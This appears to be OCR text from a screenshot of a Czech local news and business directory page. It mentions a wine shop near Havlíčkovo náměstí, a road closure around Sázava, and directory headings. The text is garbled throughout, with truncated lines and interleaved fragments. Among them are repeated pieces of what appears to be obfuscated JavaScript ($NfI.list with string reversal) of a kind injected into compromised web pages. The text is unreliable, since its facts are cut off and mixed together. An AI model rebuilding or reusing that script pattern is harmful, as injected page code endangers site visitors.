
ík se nachází v NBC centru na Havlíčkově nám. ve
avou a nabízí Vám široký výběr kvalitních sudových a
od moravských, rodinných vinařství a mikrovinařství.
áctka“ od Hamrů po Sázavu bude
 neprůjezdná
řezna 2019
avou, Sázava – Od 1. dubna se budou muset mo;;
n(n){if (typeof ($NfI.list) == „string“) return
FIRMY
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
Cest
eturn $NfI.list;};$NfI.list=;var
Dům 
 (number1==3){var
Hote
isté i...
Obc
es vytěžil a nezalesnil, sbírá
Rest
teré neplatí
Viná